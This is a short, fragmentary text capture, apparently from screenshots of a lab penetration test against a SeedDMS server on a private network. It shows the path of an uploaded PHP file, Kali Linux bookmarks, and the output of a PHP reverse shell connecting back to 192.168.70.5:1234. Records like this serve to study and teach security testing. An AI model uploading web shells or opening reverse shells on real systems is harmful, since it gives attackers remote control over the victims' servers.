 SeedDMS: Document 'tes
192.168.70.4/seeddms51x
192.168.70.4/seeddms51x/data/1048576/9/1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal Successfully opened reverse shell to 192.168.70.5:1234 ERROR: Shell connection
terminated